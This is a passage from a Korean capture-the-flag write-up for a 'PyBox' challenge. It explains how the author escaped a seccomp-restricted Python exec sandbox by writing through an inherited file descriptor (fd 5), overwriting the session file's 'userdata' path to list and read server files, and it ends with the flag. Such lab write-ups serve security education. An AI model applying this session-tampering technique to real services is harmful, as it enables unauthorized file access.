       sys.stdout = open(tmp, 'wb')
      sys.stderr = sys.stdout
      print 'Running...'
       prctl.set_seccomp(True)
       try :
          exec data
       except :
          pass
       sys.stdout.flush()
       sys.exit(0)
```

위 코드에서 볼 수 있듯이 사용자에게 입력 받은 스크립트를 exec로 수행하기 전에 set\_seccomp라는 함수를 실행시킨다. set\_seccomp함수는 구글에서 개발한 Seccomp라는 샌드박 스를 적용시키는 함수이다. Seccomp의 동작원리는 간단하다.

#### Description about prctl.set\_seccomp

prot1.set\_seccomp(mode)

Set the secure computing mode for the calling thread. In the current implementation, mode must be True. After the secure computing mode has been set to True, the only system calls that the thread is permitted to make are **read()**, **write()**, **\_exit()**, and **sigreturn()**. Other system calls result in the delivery of a **SIGKILL** signal. Secure computing mode is useful for number-crunching applications that may need to execute untrusted byte code, perhaps obtained by reading from a pipe or socket. This operation is only available if the kernel is configured with **CONFIG\_SECCOMP** enabled.

위의 그림에 나와있듯이 read, write, exit, sigreturn이라는 4개의 system call만 호출 가능하게 함 으로써 다른 동작을 막는 샌드박스이다. 따라서 execve system call을 필요로 하는 system함수나 open system call을 필요로 하는 open, fopen등의 함수를 사용할 수 없도록 제한되어있다.

어떤 파일도 열지 못하고, 쉘 명령을 실행할 수도 없는 상황이기 때문에 굉장히 막막하다. 하지 만 seccomp의 기능을 다시 한번 살펴보면 open은 사용할 수 없지만, read와 write는 가능하다는 것들 볼 수 있다. 즉, read와 write를 사용해 이미 열려있는 파일에 대해 읽기쓰기가 가능하다는 뜻이다. 그럼 명령이 실행되는 시점에서 프로세스는 어떤 파일을 열어둔 상태인지 확인해보자.

| ls -l /proc/[pid]/fd/ |        |       |         |      |                                       |  |  |  |  |
|-----------------------|--------|-------|---------|------|---------------------------------------|--|--|--|--|
| 합계 0                  |        |       |         |      |                                       |  |  |  |  |
| lrwx 1 memod men      | od 64  | 9월 17 | 7 13:01 | 0 -> | /dev/pts/1                            |  |  |  |  |
| lrwx 1 memod men      | iod 64 | 9월 17 | 7 13:01 | 1 -> | /dev/pts/1                            |  |  |  |  |
| lrwx 1 memod men      | od 64  | 9월 17 | 7 13:01 | 2 -> | /dev/pts/1                            |  |  |  |  |
| lrwx 1 memod men      | nod 64 | 9월 17 | 7 13:01 | 3 -> | socket:[3653346]                      |  |  |  |  |
| lrwx 1 memod men      | od 64  | 9월 17 | 7 13:01 | 4 -> | socket:[3653375]                      |  |  |  |  |
| lrwx 1 memod men      | od 64  | 9월 17 | 7 13:01 | 5 -> | /var/www/pybox/sess/150f7f0e9370a18cc |  |  |  |  |
| c1b857298eaa8c6       |        |       |         |      |                                       |  |  |  |  |
| 12                    |        |       |         |      |                                       |  |  |  |  |

위는 명령을 exec하는 스크립트에 열려있는 파일들을 리스트한 결과이다. 기본적으로 표준입출 력과 소켓이 열려있지만, 5번 파일 디스크립터에 세션파일이 매핑 되어있다. 따라서 5번 파일 디 스크립터를 사용해 세션파일 데이터를 읽기쓰기가 가능하다는 뜻이다. 그럼 세션파일은 어떤 데 이터를 가지고 있는지 읽어보자.

```
세션파일 데이터
root@ubuntu:/var/www# cat ./pybox/sess/150f7f0e9370a18ccc1b857298eaa8c6
{"userdata": "users/c20ad4d76fe97759aa27a0c99bff6710/data", "logindate":
"2013-09-17 12:52:23.514780", "email": "12"}
```

위에서 볼 수 있듯 email과 logindata, 그리고 userdata라는 변수 명으로 어떠한 경로가 지정되어있다.

pybox/Menu.py

| for  | <pre>i, filePath in enumerate(listFiles(sessions['userdata'])) :</pre> |
|------|------------------------------------------------------------------------|
|      | try :                                                                  |
|      | fileName = os.path.basename(filePath)                                  |
|      | ret.append('%d <a href="#simul-%s">%s</a> %s                           |
|      | except :                                                               |
|      | pass                                                                   |
| ret. | append('')                                                             |
| ret. | append('')                                                             |
| ret. | append('')                                                             |
|      |                                                                        |

위 그림을 보면 userdata 경로에 있는 파일 목록을 나열하는 구문을 볼 수 있는데, 이 구문은 홈 페이지 메뉴 중 사용자가 저장한 script의 목록을 확인하는 My Scripts 메뉴에서 사용된다. 결국 My Scripts 메뉴를 통해 userdata가 지정한 경로에 있는 파일들을 볼 수 있다. 이는 세션파일의 userdata 변수를 원하는 경로로 덮어쓰고, My Scripts 메뉴에 들어가면, 파일리스트를 보거나 읽어 볼 수도 있다는 뜻이다.

세션파일을 조작을 하기 전에는 My Scripts 메뉴에 들어가면 아래와 같은 화면을 볼 수 있다.

| 션파일 조직 | ł 전 My Scripts | 메뉴              |                          |
|--------|----------------|-----------------|--------------------------|
| ⊃yBox  | Home Simula    | ator My Scripts |                          |
|        |                |                 |                          |
|        |                |                 | 12000                    |
| No     | Name           |                 | Date                     |
| 0      | sample         |                 | Tue Sep 17 12:52:22 2013 |

이제 Python 구문을 만들어 세션 파일의 userdata 경로를 바꿔준다.

세션파일 덮어쓰기 Python 구문 실행



위의 Python 구문을 실행시켜 5번 디스크립터에 매핑된 세션파일 데이터를 덮어썼다. 세션파일 의 userdata 경로가 ./(현재 디렉토리)로 바뀌었기 때문에, My Scripts 메뉴에 들어가면 ./에 있는 파일의 목록을 볼 수 있다.

| 네션파일 조작 후 My Scripts 메뉴 |                  |                          |  |  |
|-------------------------|------------------|--------------------------|--|--|
| РуВох                   | Home Simulator M | y Scripts                |  |  |
|                         |                  |                          |  |  |
|                         |                  |                          |  |  |
| No                      | Name             | Date                     |  |  |
| 0                       | main.py          | Sat Sep 14 00:15:02 2013 |  |  |
| 1                       | flag             | Sat Sep 14 00:23:24 2013 |  |  |
| 2                       | main.pyc         | Sat Sep 14 00:15:02 2013 |  |  |

My Scripts 메뉴에서 main.py 파일과 함께 flag라는 볼 수 있다. 이를 열람하여 문제의 인증키를 획득했다..

flag



Flag: WHC81ab4fdba858b8923011be697e51ea45